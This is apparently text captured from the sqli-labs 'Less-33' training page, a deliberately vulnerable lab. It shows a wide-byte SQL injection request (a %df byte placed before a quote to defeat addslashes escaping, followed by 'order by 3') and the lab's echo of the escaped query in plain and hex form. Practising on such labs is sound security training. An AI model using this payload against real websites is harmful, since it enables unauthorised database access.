 192.168.10.137/Less-33/?id=1%df' order by 3%23
已暂停
已导入
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' order by 3#
The Query String you input in Hex becomes : 31df5c27206f72646572206279203323